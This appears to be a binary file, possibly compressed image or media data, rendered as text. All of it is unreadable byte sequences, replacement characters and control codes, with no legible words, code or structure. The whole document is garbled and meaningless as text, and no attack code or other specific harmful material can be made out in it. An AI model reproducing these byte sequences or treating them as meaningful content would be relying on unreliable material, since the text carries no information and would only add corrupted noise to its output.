HS��)��4��hE2ɼ�'Wh}����l��Yb}��8�n�m�e��̹o�q�]NG��Ww��a�P�	�neܲsj�V\r�;��t'�]�ۋ׾y�#$k�@_�%��6 �%��@��㓈%�`,��Ì5���]�d9D~B(������"�_2�&��	����dg��Җ�~���ht Ҕ�4�Y Ok	�bB5�u�&;�P(u�z�؀F
Ub�/Td���`SH��S�¶j�RL�
�� ��ЈZy���)�/ba@�
g��<&2��A��6��v���@#�״X�a�릵F��soԌ��;o�C3�q���E:��4����л� x����z%oy��W��QOA��^ D1�q|�.����c�c��ܧ-4��3�����
<�G�� ���$(=�f9ә/��@-�l��EL�� i&x��ց
 � o���<�M��k�����7"�or ��C���K���eN#���g>��lʟ�ړ�V��8/�\�� *fV�YcD%C���X�+#l4s����C](X�:5��ˑe�X0� v�م3�q�֔��aGN�1��e&��$�wyHD&�x�b${�S��1�b�&I��]3? �D!�Up�C��d��'JR�Ϭ�kE�b�>��/G	8��"����ϖF�����Kp`��ɳ�q	hA#�E0��hNPMl�� ��Al��aOwNqQnG)�>����0�P�mc`Z��0z2T�?�Ͷ�:�\���T���>�JC���tC��8�8��\���7}��ȘQא�4+ũE]zR!8�Z��.u�A,eIT3��h���nhf���9Ƞ��F}�0a��,��5xj�D0�	�+U�
���NN��{�0AD̄�լ�S_Z��֑	��\�K�HFZRZ` �NX��9L�
/İ�D.B.8ӱ!�`d���^���KR:{ĳ@0eIǢR0�(���Ā�	YU��l[&a:V���P��}bB�B� 0��[����WV��hxU
�#�`��֞�[p9'�8:��8��4Hs�p�&W��&�5�A:L���[te43_��׾tH~ۥ_�0�2��^�8A� ��UV����`X�_\ɔF�Z��@@�;@\��#�/�4��p����4����d����m�HNR��P� S㠑��;�%.K6b�欕�|eR��	���v#�_�"����r�'j%��J3�>��RGA4��5͛c����~�s���>��atG�F�:�B=��T�V��u�C`}� A�_��  �~�����0�Mlc�D�T�$ڷl3��3� b����Xٵk�K���,�l�%
�ܶ8ĹC��ǚ$%�vIe�yk=8��Q�j-m;x¡��Oɭ �����|��PO��m���ǈ� ;�V�dv�#�14�z�gn�gmwY��V����cP#�i4tm4��٧7;67u�u��K�\�� �^�
��:��<0��N��'W!�a��D�:��ξ���	^�A��t����M���j�v���N���6+�c�1�K�.`,h��uC 7����³�:
#�!4 ���1;�8O�В��ȓ˛<|�
/S3ʣ��	 �@q�-l0!<��	�3ƈ�
�߈�_!��p��G�=� l����(6�4�8��p��e�8%��#�R+��9�tY>�ү㹄��p�� Ɛ싞7۾k���骧���C��#%R�9���:�Y����!�hk���6���0����;,��7�sK�TĠ�!���@
����.ѳ�C��5l �
����@�|�E� ��!E(�J!�"(�<EF� 
������k��l�Fm���I�h���sDGt��&L�8t��t�,�&ȣ<=H�~�Gm�t�/D��S>�ع3T*�>�sC8� 1
(0:�>�c:U=?�:Wh_�SJ�B�fk,P0�q��j�۫��(�Zz�%��P����@�
7�ċ0�g:7�3SĦwSEV��"�-�x��E��@l�|�~z�]���
��,���J��-ʓЛ��p(���!碩nP.z�Fz،h�o<��+�+b�sL=�p����qq��k��aaGf9G��]`l���{�s�)gx�&x�<j���F�Ԍ�sd̽<�c�Kұ�����C�1,*�k�u	:Ѐ7�1ZI�:��Z��^�H
�HX���T?�#I���� ���tDY��J�D	�N	�D`x�H������C��D�[�-E���������UtJ��̚�ZԊ��
�x
,K�:�c���OI���O�@hp!4�{�\!=FbD�~���7�X< 0@Q���K�m�#͠�cP��.�B�"g��݋�k��kd�:��4���mt�k���*x�'���8������Ѹmd���M�"�1�M�K����N80��;00��Q���KΩ��|:yΑ����D��p ���h#ԩ� ��(Ы�t�9�5�HON7���������#�
P�S��2���z���`8�X���R)�H��X����+k8��<W)��3K�ح�0=�*8G0JR���#8�Δ��<Gɜ�ܐq@G�Rea*(�~��%��B{" �k�QreW�<�k�$ Cڬ�1��/}�B5���%�7�>�b���:4� x�:N�+:M��ȯR��V���Ѻ=�1�վ�hĘp��I�Jԫ���!��d���>T �����;CJ�8��,l�@�4U��JH���(��T
��ժ@<Oi2��U�qK_�28��Wр�`�)�b�pWmD.n<=����B%�Ǝ�.
�m�V"-Ҵ�[�l�~��&@�k���\v�-%�����R|�u)B�X+0���%5��;�Ӆ��K�ɰ�+V�X�Rx�V`?Ur��X�90Ae�;��: r��p"���J��@�i� 	�YK�Y
ڛ@՟�ϪU
��!�3sj"M��$�ձi'"�4F,c���9�]�S����@5�c4P���]`�p	ruMx�R�]�و�#�ƺ}#le�n@G\l�[t�����v-9����R\�c\�(��XY���HS��Ъ��5�c����!�}�;=��u����'����;A�+x�����(�%!'`�� ��Jʟ7�E.0�3��.��0��4	啬�UU����ē-���UE��*'���E���#
_�}A=��XL�A��Zl!W�|��Lp=�u4അ`P����;Gz`.�bd�8W"x�@F&�g�`ޡ�ڬW������(9(��~q�Ίl 2�?P
�9�,��Hp@I��؈*����E�iK�k�? rb-�ķ�D�D@��C�1M@�D@�C�� � cK������;��>f�G���z�U�h-�ғ���da\�ۓ����h ��')�P48F2P8��z����i� �p�D͘R���؅��ˉd9�V��.�ڣm/iA`{tǽ�t�[w�f�l/+�{]e�,�/-u��I��>8|���e�a	��^FNORXVp�Q��,�c.]_S�R�����t�;0x3!���; �ɶ�1;[bb'.�9��(�:��*Ʊ��SM(^M0@	�EŁ�+��g��ާ0K}��g�������������t0-8&d�ҭ���"�X�l���Ɠ��z����Fɜ��8��&��i�e�����s��u�F0�tm�k�Qg�`zp,t��F�R�ƒ{e�Z�d��P*B�� ؏�	��e�k�M T\���X�����O���i�MdnkQ�?��k c��3��:�l��Gd�/-`�����v��b�1��t���l(�lT �8�͞	tc~��Im������8
���
8�<D�N1��A2CK�Tr���λ�؎-y�FX��Fǝ~nm,�t�������8�j�I�F�✛n�#0L5��mL�#�pq`ml/+h{t�n���>�hYdlT�1�������KW�ᙏ��tNτOτ� _8V0p�|a�;CSX�e��æ���*Q��Q8f��;ݷ�1�p��� �帊6Z�Ij��xD �%n�1î:pn�^�@��l3X 6M�w�q� �XO! ����#_��l2}�,��q��!� 9��SX�XьM.j.�#@`t���臆�j�B�;�]�ㆩ�Lb�4;�eERi)ۆ�gx���������F�����)m�(I���le��tP�y� uS �L�R�@2X��\`u4}35�&���٪_N"k�$��5Nr��΂aNI�bg�\T���c{(y����`�'Ђ,8qkWq��m'����|q'��#A���IAO�'�E0K�K�0���a=��r_P��h�ݭhT�c]�ux���a��?}0��?}t��.��b������u��T���G��p0��7}�_�M{�y����8���y���$��L�5��~�J��V�/������y���Z`�:�]�AH����lu�3�6�RX�w0�X[�*8���V�"E�%4fPh@�$�x@��*�Q�I#F<P ��-2��Y���+^�|���P`��V�ְ�J��jj�TM��R�jf� x� ��bǒ-kV,��ia�  M��r�ƍ  6�z��݋�[ ����r0 {Cc����2�� 0Ȑ�n�̢1o���4�<V�>rdW�ز�Us�g��ڡp�^������װy3��ε!ҧSBȑ�ͷs���5�y����|�y��o�Х�����d�>�Y������?��8 ��$0>��KA��BFK��2�R�aEyh �4���@"��):X���+�2��xPC�Y@$A (�Q$��#U0JJ�4H!q0BL2=��(�h��N
�$�P�e�RKA�TTSU��-% "W^�t�u��xnV�h�5�hF]�Ā4y�� 1�(�d��%�a�QzW�]��)���b3*����g~2 (�t��j��va"��o��v�5sDx��C��k�
ʡ�[mG Q�t��ڲ����uG��↎#�bK�{��G~���, �K �*�,>�� ��@�K�r� �GFvb����#�8�b���21+�(�+
5�D U��`�A��B/��#Dv��&żR�D@�Oh�E�ؔ�]������0e*e ��آ&�Ty1���Wvjm'�`z�h�� e�M(]����ڊ��' F֗\�UZ)��4qm@t/v7��MW:wy��ܭ:������Z3���1̅�Z8�}�ñ��@�v�t�ܯG� �tȍ����U;n��Fn��;_���ۮ���{�)K!������ �.��
L��
��!,,�#~��ß��	�0�0�,Ǎ ���=�!@�}H����A	$@"�ήĳ�h	hB�	��$�!EiJ����T�jI���Bx�<}@l`[L�
7����RR���А~�]�� 4��	������M
�9�b`6����[N�8V݅��Յ�����<8�4<�,��t���p;栃
���.\���H+9G��Σ�#�
G(�<2���Q6q���@�����w�	޺����*b��|��UHB?��V�}�{ZQ���0?�a�h��0���������E"pɂ@�#�G(�>�ILR�@�<�	N�&�F��-=�D� ��b�29-�Qs�պ�$�syz'L�' )��g� )�ŉ��!i�U�3�<��pȗy�pS���B�'f�-A�6�f6�!�D�a\RxE,��5�`NWsn0gW�bΰ�u��q��i�k`�lE����a��r�6� �@,G�QX�X!q�9E�a��s$� �IN��2�0��I_�_�� � ��@��e�~p���0���%;�A�p8D������� ���,��DI�(��fJz@�L��
@�"B5��AdK�TPPdNK�ӜQ���A������S<��P�@0�œ[v�����Mh
ʀ�~F��A�pч׹qQ�2� H���i=�;Rd�\t���Ȝߨ�;G0��H���Q�0�UO�U�4������4��=�������9*$�v9�7��G\���0�Å��|��V�*V/��l���󪀆V�&�'ee�Y���~�`6y�G0�ɵH<N�a"��,�T#���v��ߎ���8�G�U�e#В%��$.9�E80�+aӚY�	NtrZ�iKSZ9][�3 ` v�mmm�[�21m�۳E�2�׸nQ�sj���Uؽ���[4��S�>E�2-I��0��f,������L@S��
0�P��˃�!���q��;�i���Uc�u�q;��O�E���z��xv5��k	S�
Mh�@�^�fڿ!j?�Ѭ�lX6ĪCU?��gU]%61��Q����d�A��@�j�qj64��"�`?B�T!
V�r
H~���/�|b| YD��V*G�S��*�-o��@�@8�g�-|Vڠ��'B!�0��Z9S%���g������4g��'�,���n��S8������7V�n/ԋ]�K8Q��.�9�^^ՙ|����Q��_ ��/.�Y�e�KysT$�
0uͯm�n���a�|�C�:N���f�Q��bQ�7O��t��Q^���p+޸&��^7���wy�X^�[,M�5��׿ n�1 {>�1�Ѐ <8��	m�� �_DԺ��XyH�f�8�#,If#�HX@2��gLp�*X����d(G�`R�)��)Nz�֢��f/v��o%�^����@F��E @b����e
e���ʥ�A�c �̅�UTC�g���	f�i4@b  $���o�
�@��y޵W�q��v4�q����l a�(�k�A���A�\�r삁�NR%��������k���#�G�K$�%H0�B�Y݋����b�X����L�% ���_+!�O$LB�M\  �Y�	���Џ�OHt� }�|p heA�U�i���PP�1��Ђ&��k�����ݞy��   �m}F.�ū ���FH4�F� 2r��`0�`  u�5��.~ �q��	��f\�.6�x�?��:�C���#��:�
��5<�#��WMݣ:!�΄�c:����8�:d:^���$�8�=>\�p�=�C8�:L��AC�c�!��!~��$��PҊ�aP����K�<,���[	�����L �������R�X +D"~L ����cQ�(@���K��Wl���D`�Kp ˽���(�����i�����<�T��t����_-���Ӟ}�ͅ[�ͩIF�셪L�0�1`(BI(�.#bNcp]�\����v� �e8�jlF6��\�%$<�î��?Ƒ
����	GU�B��?�̃BƑ���ԗB��:`Kv���@$��=FXE>���=
gr����B(�cmX�I��=RJ��J"�0���$P��@�$|�C��b�
yi����O�$PL�AQ:�*�ì�)�S:�'�A������px�(U�2����X�Ē� ��Y>�u(���_��e&�	�����9�U�-�%����cH��ʅ�U
 �e<J���a��Jc�!�l��\��}J����cڕ�hzj��`�[X���CV�=��w�L�&<~�n�&t��D��(Gr��QF*d8P^���wPAX�;�#�Q���1��v&':D[8�Q�[������KRdB{�ۦ�g|�}��C�!��@��(aO�	_�8�����B���(��!VD��T��
\ieeq I(	�m��I�4��W�	��AX�$�HA��y	,��P�(�,M�:�!�lі��垙f��)Qg�Z1��)L�\��uaƥ�4�\�֏ލ7>���@e���Ff"�]��m��r�X��#��i=�o
$�o"ǜ��B��o聢�c��#sb�=^x8�4��n����R"1Ry��d�ަr�Xy�@�KC�'P����0 \܏Q���dĪ��D"Ṋ:�AЧ�T���Xe�6 �U"�d��* �@,�k�q��@\B0�X����m�P̂Q`j��%�������`�Eou�f����I�b`�d����f�+�х�Ai�h �^`W p#x��&��+o�Z��Z���.��ͺ�c%ˠ��o�ʾ�p�i����e�v�����NŮ#7TC3do3t$<n����ެ��䅹���bU�W�땂�a�
�@H,�/E����ipH��U��^`�(���NL,��B�LH����*$�� ��M������lb� ����@ �%X|D�n�f�@���Q����S\��,@�:�Y,�\`��>��f8Q���/�C� >5Z�^�_�g��)PT�z����D�}Q�oTorvQ��F�����@���i�N`�@^��#:�(����:�K'g84y����!��oЮޥ
��'L��zj+�����}�����\���f���"0/(0��(4(��-�N0$b�Zh�����h�Vl���-Hx�$��S������.˂C�H-�p�6��0^�Z�%_ ��_ث�L�[`F:@��Q`p�d��4�_/��1���f�j ��v����lޑ��]�}�4���q<���Ʊ᱁�x��4�b)�@�:v�v�C5�¡&!"��sAU�/J
��-��G�g��o+`�&�/x����r���ipG`o ������2p��',���2c��N��dY��/oOVl�@ �A1+��RoS3�s�4[�ꉙ�89�g"�� q�����΅]�s\�EaJ.�
ညa9�+``f5�^�]�E�f1
��/ƅa���|,/?��1?F�<��A���0t���CtD��rBG@�#E�d�Fs�� ��!���Ah[C�㮄AJ��J�z��dB�oj��%K0�t|�C�����
l��h@zHE���-VS�
��S~�4��A�L��>ֆ`�Sh�%HtuV\�K̀0�!"�Y��77uɶ�p,@7������iB�^��-VqdT=��a�"� e Ƨ�@1��FO#ܜ&d���X��3��9�
�����c��`���1�g�1�l�lN�c��qJg:�v�#��2EKH�hA�9����) 7x~��:�#�[K��B� �uo�i�v#-)���xk�i��E�H��\�7o�� @�S���t���aU;����(Y�$* � �E���AH�$(3Zs�S^���[8�5,>⚓0�����;���f�5v��,�I�qq�%f
l���#f���FqTG�����B�]|��t1���9�EjFN�$!o6�H�l�@�#4?�H����n��M����1�ôE��)��D�mn+�%4GS�9B!�$�$A�9�w<�ׁ�ù�+�xؤ�,�G��K�,��/�����s�z��￐w.�!f��P���c���@���#h��B �RR�a�/�:��d9��8]�g��|�a�����S����z�Cr���+J�+�h;7��Z����M�]�w{�|;�;��+�@�0��q��@G5)�J\�b��3�@:~��š�ڻ��KU�eX�KmV��l$��@p�{���<r[�2���~�����X($X���f��$�T���Lp��w|<����x��#�Jw&̂u�<��<��<)��>D�۲.hn��]m.�.W����<����#eԇ:UV=G\@4h��@�0 @�3��4�ӧQ�Ve����UFVA�I
�+W�0͚���0�/iْ)S�L�7m&:Q�g�?�:�hP;`$U
�  �O�F�:��� 2�к�kW�)
�*���g3�e��m[��ƅ l ��K6m_�5h�[5paÁC�Pq�qcǏ!3���re�>TLf1�3g�}tݙFiӧQ��ZH��@�0͙2� J��A%r��I�$9B%I�'D�hQ��Ls�ϛב.=�ލ��Ѿ�N!�߽_?��xL)U�O��}���L͒U�~)Y�dݿ�������X`!�?"�c�?��B�4���	(�`�(`A� B8!
Q�	H�0�jXb	0�x��7������яG� ��%��a2d���%�P�:���2� hȂ�@&�"�4I�-Yi��Xf��a�t�Z��%&��l���|*J�9�Zj�ޒ��>�K-� ]K.�����C�
tи28��G!�4�>���/Aò�������KLTxPA�SYAUUYP�UW+���#B�u��|m��R���n(͵�>b6�X���܄ ��gsMB�i���	'�0�m�Kn9������:+��<��k���ԋw%�؃/��������� ,07<�A%X�p�4`��pbA� C���	NDQE_t�Ƒo�QG�� /t�B��Ùp J%܈�@De���R�J�eS^2���˄O�5ی�M4q����ZΣ�����V
ѱ�64ҳ�N�QM�n�mPᎻ�S鮻n[�λ�]���׿K�AZ��j�m��o,�pB���)��r˽�V�p��<�t�e���΃W�y�5%�Y���_~��w?	$�,4�A�G̘
fp���<��ʐ�6@1�[|��q�q�S�A��4�gF(���G��Y�,W�#��g��~	F�4�$S���6�i��֦CX�X���6.�kes �>�'�Mp�n���"7�n��@����p�\�L���`Y�i\�Ǆ�Q����ܷ����t�\�SW�3:��t�j�|J���v����f;7 HwJ����L���x�X& ��`��
<2��6j�(�`=��Le,X��(����D
`AtT��b}�s��:�>X�"ez	��ǿ���  N�f@n)�d�J�DP+��)ՆAUjj��D�a�Β�$4��Ph�Ԉ�?`a�8,!�44�1�C>������#��=�2"{XW���O�HA�9LwQ`$<,�6��� l�G5��=W�FH쓟��#⨣�1e2���֢G�,�I��#�� P6�#B{H.:�_͑���GŔ	JVҒ��I":'Nj�k�t��R QΔ+�����J�&��`,c9K�r����'_�Ѕ0f1�Y9dG���a3�	�BH�<Ԭ�z��Mm����fG���5�C�����Q���3 F0\�*�^?�ٳ���z����~wP�RD�#i#�aɢ�H87*�2y4���0>[��V�6��-��ҕf��/}�VdJS�ޔ����m��ӟՃB*Q�f�� U���e	���,��qQ�*23.�����ɪv�u��Jӫ�
k�Y
��Uv�P'�3�� c��{�� �_�X� �2�A�ze�	X��,�dP��I��Nc:� �P@�H�X��H8���~dbZ-"�Y�u�=��JK�p�t��[ي����-nu+7��ַxnp�;\��W�-S'L��йغ!sh��^W���.�yD��w����/ �V��phd�
�H4�+��  ϮG���,�F�p?W�1`�XE�A,�I�~���!�E����߈G,��g�OC�%O���Ʈ��g[c���ƫ�q�v����Ǽ
�i^X\�PY�s�S!�d�M�Z�.u�J���,"6�5�}y9?�6�
Ԋ?<��5��� W,�Ag?�s���?��pw �W=
�Ё����"��`�F
��V0aG�s����GHQ?�zti!ƴ�7��N{��R3èY��R�Ԩ��VT}�V��հ���f-�Z��֮ɵ��E�*�׿�!��J��b���Q6���e��d���67�i��b������m����|D ~� 0*CҀZĳ�|B�F��!=X|�E+*�
2@��Q@�C  	�n�#����-҇{��51�C@M`|k?��k=JS���#'y�9xr����+'M�_>�]"+Y�lꯗ��c"��ƞn��ݠ]=���ѻ��/+�vLo�(��)1u�����%P �Z�؈(8(�>���3�ߛF:ҫ����yc&Z��@?�L��t�W�p�>�}�J:[x���Ĵ�$ը&��Nϥ`+���V��.�@E�P��(��XN�Bo�z����dHئ�	��ؐ��b�������N���?�Evx��j����B�.�`���Da����bfc(�|��.b	��-�f���OEШ
�g	 ������	�$	�������#�"N���4>'��Z� �%O+�-Hz�_	eIo��@�E�4xi3LO�:�To�lh�H��S0%�*=0�~���^���ei0�V��`��KXh�$.�섐D��3w~p	_Q���	}����Ϟ�аpJ
.#��	_���$	��p���t�/u()F
 0j�(�P�b*):����$+H���qk�1G'�<�A��Fp{κ|�/�t� &�\�ͪ��m@�X!Д��&C�|A�0��@�Ԭ�6F4��*Ga���.�����c��>�����|!�0'/�4���=�����1 �٤��h��l��FבQTޑo�p�h ���lN�d�k(����1�d���H�.�`!��Bq��.a!` r��6 Y��#a0]�0B�@͸���i�L�"�$I2##�0
�oEX2&���/#��u2'�'RGk(��(���z�5a6�`6i�6m�
p37�`7y�7}�7�@� 8��8�s�`�s9�S99�9�3:����:��:�3;����;��;��!<ɳ<��<��a=ٳ=���=�3>�s>�>�3=�3?�3?��;Q�?�t@	�@t@=!AtA�A 4B%tB)B+�B1�B/� -��>:q�>Q�@|N/�NN�n�"sZ$2"1'�#�dHn�����"&�J"M�V�E�п`�-�����:k4G�4gaM5M�4��(��(�&6��5msLg37�4��7�T8��8�48�3N�S:��9��N��:�?�s<��O�3PuP	�=��P�<�tO�Q�@4R%�*�R+5C1���j��?TD�?E}�TK�.}�����As�����#�H&dd�q~t$/�0q��,l�z1G�ߒ4=SII'�JI��LS�LKAK�T�d�z�'´[�u6{�Lŕ6� 	��\�U7�t]�8��]�UN��9�N�5O���4Q�SP�u?@�@;:�`6ava6�a;�$vb)�b-�b+�4vc9�c;@6dE�dM�d�S5�-	��<��撬��D�x�TO�D#� ��U�a��."WA�`3cr�VW@W�G�#~��,��+�"���� �� -��YC��DsĢ5�����Z�5��5��[�66��nk3]�V]�uM�s8�5p�s^	�^�4_�@�uP�?�?�@vr)7ab16s5�b=�s;wdA�dE7e3�-�h�2/c��f��.��#x!gu�T?�/�`�F!d�c�h�Vi�BH�x�j?AjA�W1�hQ2kw���"�����l�v{���>�v|�Un9�5w�n��oٷ\�Vo�v]w~�39	7N�N7q�5Q��q��q�3r	�r�a/7"vsc=��?tGVtQ�;J�tK�-Ibu?��C��#^avi�vW��FVÉ$
�w5�j�c��&�̧G�wK2�	�P���z���G4��<k'��َHmO|�n��&O}�	}��}�M�7۔~9��3�s�sO��O�?	x@��;!�v�x�'��X�C��Kւ3�t�C<,�6X�ZW_@~o}.
gI��"���X/_�hcXxk�D(�yV "txj�dz�	uq�$J�N��8����'O�rym�Q5W�KWj[��n�X\��\��o�8�U�����9����N�����8��a��؎������؏��CV��;
ِ�#��	8�<��`w *#&y�#R�~@������w/������f��&�NrRҍ���n��P�'L2:��^Pg���Z�u5�P&Zl[�w�����Lq��7����t7�9^����������O�Q	U��T<؛��X�ɹ�����9�ՙ�ee�C9��ك_7�X��-�,9"E!�4�!�RE��g���y�
���DbHል&��&�-�E,�q�����(��TKI��W�׷�]:�ez�}�Y�w��}z��W�������`�z�x������s�d�:t��t�:���G�����T�#xᢂF�D�Qt�W�5�����p
��SKk�
β&yY����ql�ˣWG���m�v��|�����Ա�4o![�%��)�8�ز���3����;�5�=ۨ����y�I�rM��57�U�������+�;T��Y�^p	��A�� ���� ��D��ڂECB��a�۽R���:�#�y3�	7²XA�j��/z�6z�;��>�mۼ]�[�{�՛\c��L�Aa���8qa�|˹\ܔpQ!���������Xq�s�;���A���;���<��\��rK����z!sAA�=v�Y��I�[�~(�ܼf� Y�� &����F��陫K�hT�E�3&~�6�`~�e��h�ƵO��Iw��{��~��(�\�E���R�{�Y:���L��� tA�A���u���MqA���۽��ˡً�~sAڗA�!����]�:�A�Aͥ!�!��]ߵa;��P����Aڵ����A`U����]�y~�����RA�� �A�a�߷Ab�c#!���1�-;�=/#])�#�8~D�� �O�A@x�#s{��݋����>A�^]V�Q��alq����J���U��2a��Z[�Y�&FM�����;�{!�ˡ
��A~�85�ܽ�!ܗA���!��]�A���Q�p9�:�����,?����^_���߼q���]�@��ۿ=��!����������8�~@a��t���7v�݂����.g~�+�ձ@V�T�#z�:=E�~����KQ�J�HX��L�^1���z�?�&����l��=>ڈ�>��>��4����g"�\L�����b�6pU<�:�a�4j�8t�&�Ĉ��I˥+�F]��ub(q��E$K�T��7}��0�	'}�dr���ӭ�<�iӷL_�/Ds%JtQ��L�!{
5�T�ѪZ��u�V�Ʉ�Qé�رco6]�*�ڴ]�"}ԛ�t�.�3�粉H�4�8�_]�
Kc�L��^��y�KTM�>�+[����͜;�:t�ѣ+���:��K�Z�~�+��ٱ]ن�*�'�7?6,���>�X���r`�d-�rV�F��"{
�C���B�7���N�����_�_?��W�Y��%,���������H`&��,h�)�a��L�H�^��&jbK�ڲC�"�Hb�;�b�*��"= c�2�H#U܈c�86�Qx|��7�I$LD=�D��O�N>�d �4�IV.r��������O=�O=q�%.���6���6�ܵ�-g9�U��`�gVzn�̛�,�X�����RM�R��Zj�&�N�GE��QW�c�e�����`�ƌG]3o��Ff���Y���F+!��V�j��ƫk��z[n�D+� �o�Iq�!��r�9]t����*����u�?,A��U�)��^���7+��~�݋o����*�`��rȃN�H�cX�zhb�$�Hq�(ֈ�Uظ��:���.U�͖�|�>ۀ��S�F-Cs�4�҉']ieE5��ɛoJ��"_�D�N<J4�pv"�o���YO���'U}n��V�x#MP�:O�w:��5�}��XL.���uU�a��e'���>̨��?ႇ`�^ ��:k��݊k����k���f�+�M2�(���CK(	}���l��6W�r�H���`��·�Q�]vA��z奷.��o|��+K��.ϼ0�>�o�7x�!'���o���?��⿘q�0�ȱ�7V�ei�3T'�x�E�Ҵ�PC���؞�T%�Ew��Oⱗ��c�J��vҕ-#(acɏ'�0K� ֲ��5�uM+������$�$B�ĝ�����RmKGb"���$�D����	&)��:8��m0��(����!�q�q�� gɭ�����0��Db�� �7@B���պ8*G:���uh��۱�6���Q�B=�cE����⭇�P^�ɟ9�y��%3a
D@��®�=�y|��\D>�eL}:Z8�q#8�&_��������f��.:A���oB�.�d$�,�M�@EҔf&b�#?A̚�ԑ�K�i�N���b�d��*ߜJ���<�GZ��a���H�\���C�t�N����8��Cj�>���Hq���?�������D-��_d.7�����%Ԡjd�S��8RK9�b�*�@��1��	�l�,�w� ��ٞl�k^�$��HQr����!0U�a/{���44JRF̔�Q*UY#V�(�P�1a�¤�o��_D�<���B�`Hx���,1L<Lb�	�=�<AS.�0��$FNLb�i��~�*?�f��dhvMj0F2�a�BJ�8[QqP~�$�d�H.����.C��(`�@&�(o:�A%��2ԡ�\!$���T��_�h+F�O��S#|N
G9V��/��L�C%�`�J�C$I��Rx�4�P�S��"5��\j%����⩆8���0Q~H�%����j1��2}b��
\*)"@ą�W���M�T^QBW� ��	�L��<0�h�

.a6o~p��g40�N��I�x�i�f� �d(aa�X�9����D,z��m=�9�IN5�Q��(
�U�責�K�,"�r�Fg�9܌�s���H���6�.u�U�J��R��K��
��ܒA�+���]�s}x�F���ajS����H�T`w��FpWV�R�`����d�m�p+C�&#��(��J����&�XF.p©���M�DG�0W(3�M�`9��5�O8~��:�fh�Qf,��aȢ�Mz�[��&#��o;��m3�r��e`��e/����W��l90j���D � :?\׍�J�J���W��ϴ��vB0,dA�,8�ys<=��������+���w��	�����"h������O��5�'fj��1B_�o��*��GވǏ�tA$5$I1�7d�͚a���fR'�iay�������ek�"ц5঴b��U�ඹ��0�
�gw�Q�bZGC�x�R\j)o\h1���_�{�/�S�Ҡ&i|�5��B�p�s̷�bj��p_i�6����3�W��r~c���R_����=���`��25�$Z����6���C���|�3���� �c"B=&0�i�)ԡ&:Ď."'}ELט��׆&�~D�8� WC�2Z�u�R3W�O;@<�j�xo�X"KlWb+�}�a�)+$�Bzgm�U���0N݆�����P7$�1q���J�654Cq#oX� 5\�n��y����FQltL�e8 �]�PgE�u\DQ�{�q�	�Q�Q��FƁR�Qg���.�g?�G!��!˧6 J0��|�wH�hAe}�B�}�qs�Q� �`Ic �W=� �p	�g �t��~W�~�w`�t��tOwL�TM��	(%��up7�4�)�u3p%����(+�� �lfR>����b��MD�6FN*�����bD�Cj�O�"+7�&��	���~qo��F!�`����PPx��R�e�c\����{��9��_�Q�Vd 
�!/��]r$|ұ
�2�^,�VrJ�p�X 2�z(,��r��X���
��}�(���(�����c�����	�1 ��_막BtXet�"�x1�H#O�$-�bE2$�V�#y��������$QK
TYd4HCb<�6�&jpD1�N_��@m�&Y#���m��DM�D{	?p>CՄ5�	A8��j��ڐy��y�7�w2_`�5�V�QVOx8���R8��Ǐ�X�PQ��g�Qp�J K���1g����:�3m����Gɑ ^A�{$هy�*9/�--�/9s4i ։I7��b~��i��_B��CI� b����J)#O�Bx#H���F�@_ aV	3fa��	�ia�pW����`s�%ayXh&oXI�����&�pD���tmui���a�	}�&�g�j�Gȗ{�)�0��`��m��	�
a�;$���m0��az�	��"���8�b�����Yf�Y{��ea�2�����{�-�!	q ^h$Ii^� �A`�z���ه.E}��h�y:�!���}�� ��7� Pe�;�~���(j�"�ij^��#V%��x�>H�`MRx-ӊQ*;�$e@�$�ƀ�t�[�Le�v\�&�d^BK���v�sI�zc*x���b��(��?�'os��WKҐZ��Go!i�O��"E��zF
�	9���Z�O
�	���|`RƁ��	GGS9R5�g?��yh�u�y8	����S&�.��^od/��H���5��69��Y�A��I�I��Hj�����OW��8���̰�K��I �u1%��
�
�>R��
���#��@�WK�%);A��c�z�ҘY�����Oja*ڀ'�E�Z��ˀ[G��Zl���A?�������J��c��Y��Y+�j{�魱7��b�4+��r���ʮ�@
��p2�2`��w������
�گm�rD��s�g���
���3�����_�'�CG�b����i#��#H�#�n%��1;��{$��3�b%EsAS��&�Dq�pbGcbur'P1cz�w�j�QQB��NM��뻐'oo����K��}�D��?�7l۶n��G��1�t��q�_�#G"@5��7/�q-�Y��R�{,#����eڑh
z8��Ǧ�Ҝ��W�u���q_3��� ���0U�˺��	F)H���K��2�r4�[�:ܲT�<�x�wq��{eR4�	uRb��'ӫD[���AG�	$�ngqZl��)%+J��+��[�������y�rz�S�^	7�ڭLj�����4�@�ɜ�<�1
qІ50^��FK�F5 X�Q_�JP��z����^͹H����1���42� %수� ��I�j!.,`�	�I'�����><̊[7a���?ܕ&��Tb�l�Y|5O��6F�Q���zZ����Ə��e��l,�Cz��	Sf�1�u�p���J�"� ?�;q�S|�ȍ,:���ψL�����`��
�����ɜ�:��H <�2�3���| �l
Pe=,�_W%�Ci/l�2<�{�7�˖��)����l$Q4Ü�,���ܴ�������Lͧ5�rS͎y��L�Q4��͔��U\�A	�k�u�%J0 @"�;�_Ma�` �d�g=��\�?0���;��Q�쯤�������1�������~B0Pe
�������)�"�"�\�&�íX�*m�Q�7Q�0=�3�*H�9�A;��=�?�CA-E��O�}8r@��̈́����!����w��i�� ��^�,
���}�0�֌��n�p�X�`��s�9}�@����}���ׂ=��� ��؛�!C	ó�U4|>���'�?�{�d����7�ٝ�ٴ
B*ڤ�(�-ͨ=A���M�{ ��{���m ���r �!�7	�0� Y�9�L� 
���Ճ�;����9ν`@�d0�y�d:F��2-��9�����M~��}午�Mަ<тݰٙ	P��V���󺎭��h߷{���ߖ������ّ5��j�9�������\ͫ��f��W �N�>�L0���p �r@�⬦&��(�E��es ��
�  ����;ɩ:��:�%
��܏�`h.b�
�F~�r�v�.o:gM.��'�|}/U^�$���� :�	]��C�خ�"�J_Ue����Ki��k�l��vn�@ѫ�]��\�vn�y��a<�}�~n��.��������P��s[�n�U}՜N�
� P�^�$|vf�æ�v-,]�n����5}킥��� �>��!��>��ޥ��O��r�A���c�-�.B��^�g�V����>�m���<�q�'R|��~�x��t������>�S?��qL�����]&	���(nQ��9n��� 	� ��4	�io�́f�
�7���N��nJ}�����M�%_�x�[�!/��1�!�pfJ`�#�n������G�n��D��RL��o��6Ţ�M厍I��F��A�����n^�]_��R(��L`�p i� lO�posF._�x��O���Q��f��J�{m�������� ���^�!��pt	�JNwߘ��+ݕ���/�.YPl�����?�_N���$X� *�	*����C��t�S�b�65n���J�+!C4�d�H�&�d�R��Q���Ģ�F�	�T�����@c�%X���b*,�S�Q�	�*�)T��~m��
